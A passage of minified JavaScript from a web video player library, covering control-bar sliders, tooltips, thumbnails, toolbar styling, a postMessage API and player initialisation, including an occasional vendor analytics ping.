0)"):b.a=1==e?1:.5;f=1==e,1==b.tip&&R.length>1&&(l.innerHTML=f?R[0]:R[1]);css(V[0],{opacity:b.a})}(e)},this.Off=function(){f&&(H&&H.length>1&&M.length>1&&(show(V[0]),hide(V[1])),c=M[0],M.length>1&&1==b.tip&&(l.innerHTML=xt(0),ht()),dt(),f=!1,z=!1)},this.ReplayIcon=function(){1==b.iconsreplay&&(ct(),show(V[N]),z=!0)},this.Buffer=function(){var t=!1;if(1==b.hide&&1==b.hidewithposter&&isVisible(o.poster)&&(t=!0),!t){show2(q);for(var e=q.getElementsByTagName("*"),i=e.length;i--;)css(e[i],{"animation-play-state":"running"});w=!0}},this.BufferStop=function(){wt()},this.Remove=function(){if(H.length>0)for(X=0;X<H.length;X++)q.removeChild(V[X]),V[X]=null;s&&(s.removeAttribute("onclick"),s.removeAttribute("onmouseover"),s.removeAttribute("onmouseout"),s.parentNode.removeChild(s),s=null),"timeline"==b.position?o.timeline.removeChild(q):q.parentNode==o.frame?o.frame.removeChild(q):o.toolbar&&q.parentNode==o.toolbar&&o.toolbar.removeChild(q),a&&q.removeChild(a),q=null},this.HdIcon=function(){g&&g.toggle()}},ControlLine=function(t,e){var i,s,n,a,r,l,d,c,u,p,f,h,g,m,b,y=[],x=!0,w=1,_=1,k=0,S=0;for(i in o.current_thumb=-1,default_style.but)y[i]=default_style.but[i];e=v[t].action,v[t].type;for(i in default_style[e])y[i]=default_style[e][i];for(i in v[t])y[i]=v[t][i];y.w=parseInt(y.w),y.h=parseInt(y.h),y=MarginPadding(y,"margin","margin"),y=MarginPadding(y,"marginproc","marginproc");var P=createElement("div");1==v.toolbar.hidedown&&1==v.toolbar.hide?o.toolbar.appendChild(P):o.frame.appendChild(P),"line"==e&&(o.timeline=P);var T=!1;y.customline&&"volume"!=y.customline&&(T=!0),css(P,{position:"absolute",top:0,left:0,opacity:1,fontSize:"14px",lineHeight:"1em"}),1==y.ontop&&(P.style.zIndex=y.order),function(){n=createElement("div");var t=(y=MarginPadding(y,"bgpadding","bgpadding")).h+y.bgpaddingtop+y.bgpaddingbottom,e=y.w+y.bgpaddingleft+y.bgpaddingright;1==y.bg||(y.bga=0);y=MarginPadding(y,"clickmargin","clickmargin"),(1==v.toolbar.clickarea||1==y.clickarea)&&(y.bgcolor="#ff0000",y.bg=1,y.bga=.5);css(n,{position:"absolute",top:0,left:0,width:e,height:t*y.clickscaley,borderRadius:y.bgo*t/2,backgroundColor:y.bgcolor,opacity:y.bga,pointerEvents:"auto",transition:"opacity .1s linear, background .1s linear"}),1==y.bgborder&&css(n,{border:"1px solid #"+y.bgbordercolor});1==y.click?(1==y.hand&&css(n,{cursor:"pointer"}),o.system.mobile||(n.onclick=Z,n.onmouseup=G,n.onmousedown=X,n.onmousemove=$)):css(n,{cursor:"default"});o.system.mobile||(n.onmouseover=U,n.onmousemove=$,n.onmouseout=Q);o.system.mobile&&(n.addEventListener("touchstart",(function(t){t.cancelBubble=!0,!exist(t.clientX)&&t.touches.length>0&&(t.clientX=t.touches[0].pageX,t.clientY=t.touches[0].pageY),g=t,U(t),X(t)})),n.addEventListener("touchend",(function(t){t.cancelBubble=!0,Q(),G(g)})),n.addEventListener("click",(function(t){t.cancelBubble=!0})),n.addEventListener("touchmove",(function(t){!exist(t.clientX)&&t.touches.length>0&&(t.clientX=t.touches[0].pageX,t.clientY=t.touches[0].pageY),g=t,$(t)})));css(n,{left:Math.ceil(-y.w/2-y.bgpaddingleft)}),css(n,{top:Math.ceil(-y.h/2-y.bgpaddingtop+y.clickmargintop-y.clickmarginbottom)}),P.appendChild(n)}();var A=createElement("div");css(A,{position:"absolute",bottom:Math.round(-y.h/2),left:Math.round(-y.w/2)}),1==y.roundout&&css(A,{"border-radius":y.rounding*y.h/2,height:y.h,overflow:"hidden","pointer-events":"none"}),exist2(y.dom)&&attr(P,{id:v.id+"_control_"+y.dom}),P.appendChild(A),"line"==e&&1==v.thumbs&&function(){o.thumb=createElement("div"),css(o.thumb,{position:"absolute",left:0,top:0,width:v.thumb_width,height:v.thumb_height,overflow:"hidden","pointer-events":"none","background-color":"#000","border-radius":v.thumb_radius+"px",display:"none"}),o.thumb.id="pjs_thumbnail_"+v.id,1==v.thumb_border&&css(o.thumb,{border:v.thumb_borderwidth+"px solid "+SettingsParser("color",v.thumb_bordercolor)});1==v.thumb_shadow&&css(o.thumb,{"box-shadow":"0px 1px 5px rgba(0,0,0,0.5)"});o.thumb.style.zIndex="999",P.appendChild(o.thumb)}(),1==y.tip&&function(){p=createElement("div"),css(p,{position:"absolute",left:0,top:0,height:"auto","pointer-events":"none",opacity:0,transition:"opacity 0.1s linear"}),y=MarginPadding(y,"tippadding","tippadding"),f=createElement("div"),css(f,{position:"absolute","padding-left":y.tippaddingleft,"padding-right":y.tippaddingright,"padding-top":y.tippaddingtop,"padding-bottom":y.tippaddingbottom-1,"text-align":"center",color:y.tipcolor,"font-family":checkFont(y.tipfont),"font-size":y.tipfontsize*existv(v.globalfs,1),"letter-spacing":y.tipletterspacing+"px","line-height":"1","background-color":hex2rgb(y.tipbgcolor,y.tipbga),"border-radius":y.tipbgrounding}),y.linetippointer&&(y.tippointer=y.linetippointer),1==y.tippointer&&((h=createElement("div")).innerHTML='<svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon id="Rectangle" stroke="none" fill="'+CheckColor(y.tipbgcolor)+'" fill-rule="evenodd" points="0 0 8 0 4 6"></polygon></svg>');P.appendChild(p),p.appendChild(f),1==y.tippointer&&(p.appendChild(h),css(h,{opacity:y.tipbga}));p.style.zIndex="1000"}();var O=createElement("div");if(F(0,O,.3,1==y.gradient?"linear-gradient(#"+y.gradientcolorbg+", #"+y.colorbg+")":y.colorbg,y.w,y.abg),1==y.customdesign&&exist(y.customdesignsvg)){var E=createElement("div");E.innerHTML=y.customdesignsvg.replace(/\#FFFFFF/g,"#"+y.colorbg),O.appendChild(E),css(E,{position:"absolute",bottom:-Math.round(y.h/2),left:0,"pointer-events":"none"}),css(O,{overflow:"hidden",background:"none"});for(var C=["path","polygon","polyline","rect","ellipse"],L=0;L<C.length;L++){if((N=E.querySelectorAll("svg "+C[L])).length>0)for(var I=0;I<N.length;I++)N[I].style.fill=y.colorbg}}A.appendChild(O);var j=createElement("div");if(F(1,j,y.linespeed1,1==y.gradient?"linear-gradient(#"+y.gradientcolorload+", #"+y.colorload+")":y.colorload,0,y.aload),A.appendChild(j),y.aover>0){var M=createElement("div");F(2,M,y.linespeed2,y.colorover,0,y.aover),A.appendChild(M)}var R=createElement("div");if(F(3,R,y.linespeed3,1==y.gradient?"linear-gradient(#"+y.gradientcolor+", #"+y.color+")":y.color,0,y.a),1==y.customdesign&&exist(y.customdesignsvg)){var z=createElement("div");z.innerHTML=y.customdesignsvg.replace(/\#FFFFFF/g,"#"+y.color),css(z,{position:"absolute",bottom:-Math.round(y.h/2),left:0,"pointer-events":"none"}),css(R,{overflow:"hidden",background:"none"}),R.appendChild(z)}if(1==y.value){var H=createElement("div");y=MarginPadding(y,"valuepadding","valuepadding"),y=MarginPadding(y,"valuemargin","valuemargin"),css(H,{position:"absolute",bottom:y.h/2,left:0,"pointer-events":"none","font-size":y.valuesize*existv(v.globalfs,1),color:y.valuecolor,"line-height":"100%","padding-top":y.valuepaddingtop,"padding-bottom":y.valuepaddingbottom,"padding-left":y.valuepaddingleft,"padding-right":y.valuepaddingright,"margin-top":y.valuemargintop,"margin-bottom":y.valuemarginbottom,"margin-left":y.valuemarginleft,"margin-right":y.valuemarginright,"border-radius":y.valuerounding+"px",display:"none"}),1==y.valuebg&&css(H,{background:"#"+y.valuebgcolor}),R.appendChild(H);var V=!1}if(o.timeline_h=y.h,A.appendChild(R),1==y.pointed){if(void 0!==PluginPoints)var D=new PluginPoints(P,[],s,y)}if(1==y.handle){if(-1==y.handleicon.toString().indexOf("<svg")&&""==y.handleicon&&(y.handleicon="<svg width='20' height='20'><g><ellipse ry='5' rx='5' cy='10' cx='10' fill='#fff'/></g></svg>"),(u=createElement("div")).innerHTML=y.handleicon.toString(),y=MarginPadding(y,"handlemargin","handlemargin"),css(u,{position:"absolute",top:-10+y.handlemargintop-y.handlemarginbottom,left:-1e3,"pointer-events":"none",height:20,width:y.handle_width,opacity:y.handlea,transition:"transform 0.1s linear, opacity 0.1s linear"}),1==y.handlehide||1==y.handlehideinit?css(u,{transform:"scale(0)"}):1!=y.handlescale&&css(u,{transform:"scale("+y.handlescale+")"}),P.appendChild(u),-1!=y.handlecolor)for(C=["path","rect","ellipse"],L=0;L<C.length;L++){var N;if((N=u.querySelectorAll("svg "+C[L])).length>0)for(I=0;I<N.length;I++)N[I].style.fill="#"+y.handlecolor}y.handlewidth=u.offsetWidth}function F(t,e,o,i,s,n){css(e,{position:"absolute",bottom:0,left:0,width:s,height:y["h"+t]>0?y["h"+t]:y.h,background:i?i.indexOf("linear")>-1?i:"#"+i:"","border-radius":1==y.roundout?1:y.rounding*y.h/2,opacity:n,"pointer-events":"none",transition:"transform 0.2s ease-in-out"})}function q(t){if(t!=s){s=t,o.timeline_w=s;var i=s/O.offsetWidth;css(n,{width:s+y.bgpaddingleft+y.bgpaddingright,left:-s/2-y.bgpaddingleft}),css(A,{left:-s/2}),css(O,{width:s}),css(A,{width:s});var a=j.offsetWidth*i;a>O.offsetWidth&&(a=O.offsetWidth),css(j,{width:a});var r=R.offsetWidth*i;css(R,{width:r}),B(r),"line"==e&&function(){if(o.continue&&1==v.timestore&&!o.start){var t=o.continue.flag();t.t&&t.d&&it(t.t,t.d)}}(),1==y.pointed&&D&&D.place(s),o.cut&&o.cut.Resize()}}function B(t){if(1==y.handle){t<y.handlewidth/2&&20!=y.handle_width&&(t=y.handlewidth/2),t>s-y.handlewidth/2&&20!=y.handle_width&&(t=s-y.handlewidth/2);var e=t-s/2-y.handlewidth/2+y.handlemarginleft-y.handlemarginright;css(u,{left:e})}}function W(){css(u,{transform:"scale("+y.handlescale+")"})}function U(i){if(o.controls.Mouse(t,"over"),1==y.bg){if(-1!=y.bgaover)new Motion({mc:n,type:"alpha_div",to:y.bgaover,time:.1,me:t+"bg"});exist2(y.bgcolorover)&&css(n,{"background-color":y.bgcolorover})}if(exist2(y.coloroverplay)&&css(R,{"background-color":y.coloroverplay}),1==y.handle)if(1==y.handleiconsover&&exist(y.handleiconover)&&(1==y.handleiconspress&&l||(u.innerHTML="<svg width='"+y.handle_width+"' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleiconover.toString()+"</svg>")),1==y.handlehide)(1!=y.handlehideinit||o.start)&&W();else if(-1!=y.handleaover)new Motion({mc:u,type:"alpha_div",to:y.handleaover,time:.1,me:t+"handle"});1==y.tip&&(o.media.duration()>0||"volume"==e||T)&&et(),y.expand>0&&(css(n,{transform:"scaleY("+((y.expand-1)/5+1)+")"}),Y(y.expand)),1==y.handle&&1==y.handlemove&&B(i.clientX-S),"volume"==e&&(o.actions.volumewheel(!0),o.volumewheel=!0),m=!0,o.controlover=!0}function Y(t){css(O,{transform:"scaleY("+t+")"}),css(j,{transform:"scaleY("+t+")"}),M&&css(M,{transform:"scaleY("+t+")"}),css(R,{transform:"scaleY("+t+")"})}function Q(){if(!d){if(y.aover>0&&css(M,{width:0}),exist2(y.coloroverplay)&&css(R,{"background-color":y.color}),1==y.bg){if(-1!=y.bgaover)new Motion({mc:n,type:"alpha_div",to:y.bga,time:.1,me:t+"bg"});exist2(y.bgcolorover)&&css(n,{"background-color":y.bgcolor})}if(1==y.handle)if(1==y.handleiconsover&&exist(y.handleiconover)&&(1==y.handleiconspress&&l||(u.innerHTML="<svg width='"+y.handle_width+"' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleicon.toString()+"</svg>")),1==y.handlehide)css(u,{transform:"scale(0)"});else if(-1!=y.handleaover)new Motion({mc:u,type:"alpha_div",to:y.handlea,time:.1,me:t+"handle"});y.expand>0&&(css(n,{transform:"scaleY(1)"}),Y(1)),"volume"!=e||o.fullscreen||(o.actions.volumewheel(!1),o.volumewheel=!1),o.controls.Mouse(t,"out")}1==y.pointed&&D&&D.out(),1==y.tip&&(o.media.duration()>0||"volume"==e)&&ot(),o.thumbs_on&&"line"==e&&(o.th.hide(),o.current_thumb=-1),m=!1,o.controlover=!1}function Z(t){t.cancelBubble=!0}function G(i){"volume"==e&&o.hidden_volume_over&&(d=!0,clearTimeout(b),b=setTimeout((function(){d=!1,Q()}),1e3)),K(),o.mouseDown=!1,1==y.handle&&1==y.handleiconspress&&exist(y.handleiconpress)&&(u.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleicon.toString()+"</svg>"),J(i.clientX,i.clientY),o.controls.ControlClick(t),o.controls.StageMouseUp(i.clientX,i.clientY),i.cancelBubble=!0}function X(t){l=!0,1==y.handle&&1==y.handleiconspress&&exist(y.handleiconpress)&&(u.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleiconpress.toString()+"</svg>"),k=findTop(n),S=findLeft(n),J(t.clientX,t.clientY),it(c,1,"no")}function J(t,e){var i,n=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),a=Math.max(document.documentElement.scrollTop,document.body.scrollTop);o.system.mobile||(e+=a,t+=n),y.vertical>0?(i=e-k-y.bgpaddingright,c=i/s,270==y.vertical&&(i=e-k-y.bgpaddingleft,c=-1*((c=i/s)-1))):(i=t-S-y.bgpaddingleft,c=i/s,y.rotation>134&&y.rotation<235&&(i=t-S-y.bgpaddingright,c=-1*((c=i/s)-1))),c>1&&(c=1),c<0&&(c=0)}function K(){l=!1}function $(t){if(S=findLeft(n),y.aover>0&&(o.start||"line"!=e)&&css(M,{width:t.clientX-S}),1==y.tip&&(o.media.duration()>0||"volume"==e||T)){if(et(),k=findTop(n),J(t.clientX,t.clientY),"line"==e)if(1==v.hlsdvrtime)o.media.isLive()&&o.media.currentFile().indexOf("?DVR")>0?f.innerHTML="- "+timeFormat((1-c)*o.media.duration(!0)):f.innerHTML=timeFormat(c*o.media.duration());else{var i=o.media.duration();v.delete>0&&(i-=v.delete);var a="";1==y.pointed&&D&&""!=(a=D.tip(c*i))&&(a+="<br>"),f.innerHTML=a+timeFormat(c*i)}("volume"==e||T)&&(f.innerHTML=st(c)),tt(t)}if(o.thumbs_on&&"line"==e&&o.th&&o.media.duration()>0){0==y.tip&&(k=findTop(n),S=findLeft(n),J(t.clientX,t.clientY));var r=-s/2+(t.clientX-S)-v.thumb_width/2;r>s/2-v.thumb_width&&(r=s/2-v.thumb_width),css(o.thumb,{top:-v.thumb_height-(v.thumb_bottom>0?1*v.thumb_bottom:5)-v.thumb_border,left:r<-s/2?-s/2:r}),o.th.time(c*o.media.duration(),t.clientX,S,s)}1==y.handle&&1==y.handlemove&&B(t.clientX-S),o.system.mobile&&X(t)}function tt(t,e,i){var n=-s/2+(t.clientX+document.documentElement.scrollLeft-S)-f.offsetWidth/2+(i||0),a=0;1!=v.notofh&&(n+s/2+f.offsetWidth+10>o.screen_w&&(a=n,n=o.screen_w-s/2-f.offsetWidth-10),n+o.screen_w/2<0&&(a=n,n=-o.screen_w/2));var r={top:-f.offsetHeight-1*y.linetipmarginbottom-y.tippaddingtop-y.tippaddingbottom-(1==y.toptip?y.h/2*(y.expand>0?y.expand:1):0)+(e||0),left:n};css(p,r),1==y.tippointer&&css(h,{position:"absolute",left:f.offsetWidth/2-4+(0!=a?a-n:0),top:f.offsetHeight-6})}function et(){isVisible(p)&&0!=p.style.opacity||(show(p),css(p,{opacity:1}))}function ot(){hide(p),css(p,{opacity:0})}function it(t,o,i){var n;(t<0&&(t=0),v.delete>0&&o>1&&(o-=v.delete,t-=v.delete),1==y.handle&&1==y.handlehideinit&&1!=y.handlehide&&!y.handleinit&&t>0&&(W(),y.handleinit=!0),l&&1!=o)||(o>0&&t>0?(t>o&&(t=o),(n=s*(t/o))==R.offsetWidth&&(n=-1)):n=0,n>=0&&(css(R,{width:n}),1==y.handlemove&&m||B(n)),exist(H)&&(o<2&&"line"==e?V&&(hide2(H),V=!1):(V||(show2(H),V=!0),H.innerHTML="line"==e?Time(0==t?o:t):st(t))))}function st(t){var e=Math.round(100*t);return T&&o.line_speed?(T&&exist2(y.tiptext)?y.tiptext+"&nbsp;":"")+parseFloat(t*o.files_speed.slice(-1)[0]).toFixed(1):e}0!=y.rotation&&css(P,{transform:"rotate("+y.rotation+"deg)"}),1==y.hidden&&(hide(P),x=!1),"volume"==e&&(1==y.hide&&1==y.hideoutmute?(o.hidden_volume=!0,y.hidden=!0):o.hidden_volume=!1),y.vertical=0,0!=y.rotation&&(y.rotation2=Math.abs(y.rotation),y.rotation2>45&&y.rotation2<135&&(y.vertical=90),y.rotation2>225&&y.rotation2<315&&(y.vertical=270)),T&&(o.line_speed="speed"==y.customline,s=y.w,it(1,o.files_speed.slice(-1)[0],"no")),this.PlacePoints=function(){D&&D.place(s)},this.RenewPoints=function(){D&&D.update(s)},this.ShowTip=function(t,e,o,i){et(),f.innerHTML=e,tt(t,o,i)},this.HideTip=function(){ot()},this.c=function(){return P},this.s=function(t){return y[t]},this.ss=function(t,e){return y[t][e]},this.g=function(o){switch(o){case"width":return s;case"offsetwidth":return O.offsetWidth;case"height":return y.h;case"x":return int(P.style.left);case"y":return int(P.style.top);case"opacity":return P.style.opacity?P.style.opacity:1;case"show":return x;case"scaleX":return w;case"scaleY":return _;case"action":return e;case"key":return t;case"x0":return a;case"y0":return r;case"click":return c;case"cul":return cul;default:return!1}},this.set=function(t,o){switch(t){case"show":x=o;break;case"mouseDown":l=o;break;case"display":"line"==e||1==y.hide?css(P,{visibility:o?"visible":"hidden"}):css(P,{display:o?"block":"none"}),x=o;break;case"scaleX":css(P,{transform:"scaleX("+o+")"}),w=o;break;case"scaleY":css(P,{transform:"scaleY("+o+")"}),_=o;break;case"opacity":css(P,{opacity:o});break;case"left":case"x":css(P,{left:o});break;case"top":case"y":css(P,{top:o});break;case"click":c=o;break;case"hiddenwidth":y.hiddenwidth=o;break;case"width":css(P,{width:o});break;case"height":css(P,{height:o});break;case"over_final":y.roundingver_final=o;break;case"x0":a=o;break;case"y0":r=o}},this.Resize=function(t){q(t)},this.StageLeave=function(t){},this.StageMove=function(i,s){l&&(("volume"==e||T)&&(J(i,s),o.controls.ControlClick(t)),"volume"==e&&(o.hidden_volume_over=!0),J(i,s),it(c,1,"no"))},this.StageMouseUp=function(e,i){l&&(K(),l=!1,J(e,i),o.controls.ControlClick(t),it(c,1,"no"))},this.UpdatePlay=function(t,e,o){null==e&&null==t||it(t,e)},this.UpdatePlaySeek=function(){c>1&&(c=1),c<0&&(c=0),css(R,{width:c*s})},this.UpdateLoad=function(t,e){e>0&&t>0?(css(j,{width:int(s*(t/e))}),e,t):(0,css(j,{width:0}))},this.Cut=function(t){1==y.cut&&(o.cut?exist(t)&&0!=t||!o.cutted?(!o.cutted||exist(t)&&1!=t&&0!=t)&&(o.cut.restart(t),o.cutted=!0):(o.cut.hide(),o.cutted=!1):0!=t&&"undefined"!=typeof PluginCut&&(o.cut=new PluginCut(P,y,t),o.cutted=!0))},this.Remove=function(){P.removeChild(A),n&&(n.removeAttribute("onclick"),n.removeAttribute("onmouseover"),n.removeAttribute("onmouseout"),n.parentNode.removeChild(n),n=null),u&&P.removeChild(u),P.parentNode==o.frame?o.frame.removeChild(P):o.toolbar&&P.parentNode==o.toolbar&&o.toolbar.removeChild(P),P=null}},ControlsBg=function(){var t,e=[],i=!0,s=1,n=1,a=0,r=0,l=random(1e5,2e5);for(var d in e.position=v.toolbar.position,v.toolbar)v.toolbar.hasOwnProperty(d)&&(e[d]=v.toolbar[d]);0==e.show&&(v.toolbar.h=e.h=0,e.padding=e.margin="0 0 0 0",e.gradient=0),e.scale=1,e=MarginPadding(e,"margin","margin"),e=MarginPadding(e,"marginproc","marginproc"),exist(e.paddingtop)&&20!=e.paddingtop&&"-20 0 0 0"==e.margin&&(e.margintop=e.paddingtop);var c=createElement("div");css(c,{position:"absolute",left:0,top:0,width:1==e.stretchonfullscreen?"100%":o.normal_w,height:e.h-("top"!=e.position?e.margintop:0),opacity:e.a,"pointer-events":"none",fontSize:"14px",lineHeight:"1em"}),o.frame.appendChild(c);var u=createElement("div");if(css(u,{position_:"absolute",left_:0,top_:0,width_:"100%",height:e.h-("top"!=e.position?e.marginbottom+e.margintop:0),display:"block","margin-left":e.marginleft,"margin-right":e.marginright,"border-radius":e.rounding}),c.appendChild(u),t=c.offsetWidth,v.toolbar_margintop=-e.margintop,1==e.gradient)if("000000"==e.color||""!=v.toolbar.image){"top"!=e.position&&(v.toolbar_margintop=98-e.h);var p="[data-uri]";v.toolbar.image.indexOf("data:image")>-1&&(p=v.toolbar.image),css(u,{height:e.h+("top"!=e.position?v.toolbar_margintop:0),background:"url("+p+") repeat-x 50% 100%","background-size":"auto"})}else{var f="to bottom, rgba("+hexToRgb(e.color)+",0), rgba("+hexToRgb(e.color)+",1)";css(u,{background:"-moz-linear-gradient("+f+")",background:"-webkit-linear-gradient("+f+")",background:"-ms-linear-gradient("+f+")",background:"-o-linear-gradient("+f+")",background:"linear-gradient("+f+")"})}else css(u,{"background-color":e.color});this.h=function(){return e.h-("top"!=e.position?e.margintop:0)},this.c=function(){return c},this.s=function(t){return e[t]},this.g=function(e){if(!c)return!1;switch(e){case"w":return c.offsetWidth>0&&(t=c.offsetWidth),t;case"width":return c.offsetWidth;case"height":return c.offsetHeight;case"x":return int(c.style.left);case"y":return int(c.style.top);case"opacity":return c.style.opacity?c.style.opacity:1;case"show":return i;case"scaleX":return s;case"scaleY":return n;case"key":return"bg";case"x0":return a;case"y0":return r;case"motion_id":return"bg"+l;default:return!1}},this.set=function(e,l){switch(e){case"show":i=l;break;case"w":t=l;break;case"display":css(c,{display:l&&!o.hidecontrols?"block":"none"}),i=l;break;case"scale":css(c,{transform:"scale("+l+")"}),s=l,n=l;break;case"scaleX":css(c,{transform:"scaleX("+l+")"}),s=l;break;case"scaleY":css(c,{transform:"scaleY("+l+")"}),n=l;break;case"opacity":css(c,{opacity:l});break;case"left":case"x":css(c,{left:l});break;case"top":case"y":css(c,{top:l});break;case"width":css(c,{width:l});break;case"height":css(c,{height:l});break;case"x0":a=l;break;case"y0":r=l}},this.Remove=function(){o.frame.removeChild(c),c=null}};function VisibleCheck(){exist(options.id)&&document.getElementById(options.id)&&(isHidden(document.getElementById(options.id))&&1!=options.visible?setTimeout(VisibleCheck,50):Init())}function Init(){for(var i=0;i<pljssglobal.length;i++)pljssglobal[i].api("id")==options.id&&pljssglobal[i].api("playing")&&pljssglobal[i].api("stop");pljssglobal.push(o.this);var stop=!1;if(exist(options.player))for(var i=2;i<10;i++)options.player==i&&""!=o["u"+i]&&(v=UpdateObject(v,JSON.parse(decode(o["u"+i]))),stop=!0);if(""==o.u||stop||(v=UpdateObject(v,(o.u,o.u))),"function"!=typeof pljscom)for(var key in options)options.hasOwnProperty(key)&&0==key.indexOf("rc_")&&(options[key]=null);if(v=UpdateObject(v,options),exist(v.file)&&""!=v.file||1!=v.emptyremove){for(var key in 1!=v.postmessage&&1!=v.pjsframed||window.addEventListener("message",(function(t){var e,i=void 0;if(("data"in t&&"object"==typeof t&&null!=t.data&&"data"in t&&"object"==typeof t.data&&("time"in t.data&&exist(t.data.time)&&(i=t.data.time),"volume"in t.data&&exist(t.data.volume)&&(i=t.data.volume),"method"in t.data&&exist(t.data.method)&&(e=t.data.method),"api"in t.data&&exist(t.data.api)&&(e=t.data.api)),e&&v.postmessages)&&(""!=v.postmessages&&-1==v.postmessages.replace(/\s+/gi,"").split(",").indexOf(e)))return;if(1==v.pjsframed&&"function"==typeof PjsFrMsg&&PjsFrMsg(t),e&&o.init){exist(t.data.set)&&(i=t.data.set);var s=apiProcessor(e,i);window.parent.postMessage({event:e,answer:s},"*")}})),o.compilation)o.compilation.hasOwnProperty(key)&&""!=o.compilation[key]&&(o.compilations+=o.compilation[key]+" ");if(log(o.version+" "+o.compilations),pljssglobalid=v.id,o.d=location.hostname,parent){var exception=!1;try{if(parent)if(parent.document)for(var frames=parent.document.getElementsByTagName("IFRAME"),i=0;i<frames.length;i++)frames[i].contentWindow===window&&(o.parentIframe=frames[i],o.iniframe=!0,1!=v.notframe&&css(o.parentIframe,{border:"none"}),o.parentIframe_style=o.parentIframe.style,log("iframe"));else exception=!0}catch(t){exception=!0}exception&&(o.iniframe=!0,log("Cross-domain"))}if(o.iniframe&&document.referrer&&(o.domain=document.referrer.split("/")[2]),!o.prted&&prtObj(),"function"!=typeof PjsFr||!PjsFr()){o.init=!0,CustomFonts();var today=new Date;if(20==today.getDate()&&10==random(1,20)&&0!=v.srvsga&&(Script(o.gaurl,o.gaurl),setTimeout((function(){window.ga&&(ga("create","UA-88484718-6","auto",{name:"pjs",allowLinker:!0}),ga("require","linker"),ga("linker:autoLink",[o.d]),ga("pjs.send","event",{eventCategory:"Player",eventAction:"Init",eventLabel:o.d}))}),3e3)),1==v.ga&&1!=v.ga4&&"function"==typeof PluginOldGA&&(o.ga=new PluginOldGA),o.container=document.getElementById(v.id),!o.container)return v.log=1,log('id "'+v.id+'" not found'),!1;if(o.container.innerHTML="",css(o.container,{padding:0,"word-spacing":"normal"}),o.container_h=o.container.offsetHeight,o.container_w=o.container.offsetWidth,exist(v.playersize)&&!exist(v.aspect)&&(exist(v.playersize.aspect)&&(v.aspect=v.playersize.aspect),exist(v.playersize.changeheight)&&(v.changeheight=v.playersize.changeheight)),o.container.style.width.indexOf("%")>-1&&(o.container_w_procent=o.container.style.width),("off"==v.aspect||o.container.style.height.indexOf("%")>-1)&&(v.aspect="%",o.container_h_procent=o.container.style.height,o.container_h=0),0==o.container_w&&(o.container.style.width.indexOf("px")>0?o.container_w=parseInt(o.container.style.width):o.container.parentNode.style.width.indexOf("px")>0?o.container_w=parseInt(o.container.parentNode.style.width):o.container.parentNode.parentNode.style.width.indexOf("px")>0&&(o.container_w=parseInt(o.container.parentNode.parentNode.style.width))),String(v.aspect).indexOf("x")>0?(o.aspect=v.aspect.split("x")[0]/v.aspect.split("x")[1],0==o.container_h&&(o.container_h=o.container_w/o.aspect)):o.aspect=0,css(o.container,{position:"relative","box-sizing":"content-box","text-align":"left","-webkit-user-select":"none",fontFamily:checkFont("sans-serif"),"min-height":15,fontSize:14*existv(v.globalfs,1),"line-height":"1em",direction:"ltr"}),1==v.shadow&&css(o.container,{"box-shadow":" 0 15px 35px rgba(50,50,93,.1), 0 5px 15px rgba(0,0,0,.07)"}),o.aspect>0?css(o.container,{height:o.container_h}):css(o.container,{height:0==o.container_h?o.container_h_procent:o.container_h}),0==o.container_w&&css(o.container,{width:"100%"}),o.frame=createElement("div"),css(o.frame,{position:"absolute","box-sizing":"content-box",backgroundColor:v.screencolor,color:"#ffffff",width:"100%",height:"100%",left:0,top:0,fontSize:"14px","line-height":"1em"}),1!=v.notofh&&(o.frame.style.overflow="hidden"),1==v.transbg&&(o.frame.style.backgroundColor="transparent"),1==v.border&&css(o.container,{border:v.bordersize+"px solid "+v.bordercolor}),o.css=document.createElement("style"),o.css.type="text/css",o.frame.appendChild(o.css),o.frame.setAttribute("id","oframe"+v.id),pushCSS("hdvbplayer:not(#banner_before_end), hdvbplayer:not(#banner_before_end) > *:not(#banner_before_end){max-width:none!important;}hdvbplayer, hdvbplayer > *{-webkit-backface-visibility: hidden;position: static;top: auto;left: auto;overflow:visible;direction:ltr!important;touch-action: manipulation;transform-origin: center center;box-sizing:content-box!important;-webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-tap-highlight-color: transparent;text-indent:0!important} hdvbplayer img{max-width:none} hdvbplayer > *:focus {outline: none} hdvbplayer,hdvbplayer a,hdvbplayer a:visited,hdvbplayer a:hover,hdvbplayer a:link,hdvbplayer a:active,hdvbplayer a:focus{color:#fff;font-size:100%;}hdvbplayer iframe{border:0}#pljs_yt_"+v.id+"{width:100%!important;height:100%!important;max-width:none!important;max-height:none!important}hdvbplayer iframe{display:block!important;max-height:none!important;background:transparent}"),datetime(1),window.MutationObserver){var obsrvr=new MutationObserver((function(t){if(t[0].removedNodes.length>0)for(var e=0;e<t[0].removedNodes.length;e++)t[0].removedNodes[e]==o.frame&&Destroy()}));obsrvr.observe(o.container,{childList:!0})}if(o.frameresize=createElement("iframe"),attr(o.frameresize,{id:"pjsfrrs"+v.id,scrolling:"no",title:"pjsfrrs"+v.id,allowfullscreen:"true",allowtransparency:"true","allow-scripts":"true"}),css(o.frameresize,{position:"absolute",width:"100%",height:"100%",border:0,"pointer-events":"none"}),o.frame.appendChild(o.frameresize),o.container.oncontextmenu=function(t){if(o.rightclick++,5==o.rightclick&&(v.log=1,log(o.version+" "+o.compilations)),!t)t=window.event;t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation();var e=t.pageX-findLeft(o.frame),i=t.pageY-findTop(o.frame);return 1==v.rc_custom&&exist(v.rc_label)&&""!=trim(v.rc_label)&&(o.brand=v.rc_label,exist(v.rc_labelurl)&&(o.brandurl=v.rc_labelurl),"none"==v.rc_label&&(o.brandurl=o.d)),RightMenu(e,i),!1},o.system=new System,o.system.ios){var ioscss=1==v.hidestartbutios?"*::-webkit-media-controls-start-playback-button {display: none!important;-webkit-appearance: 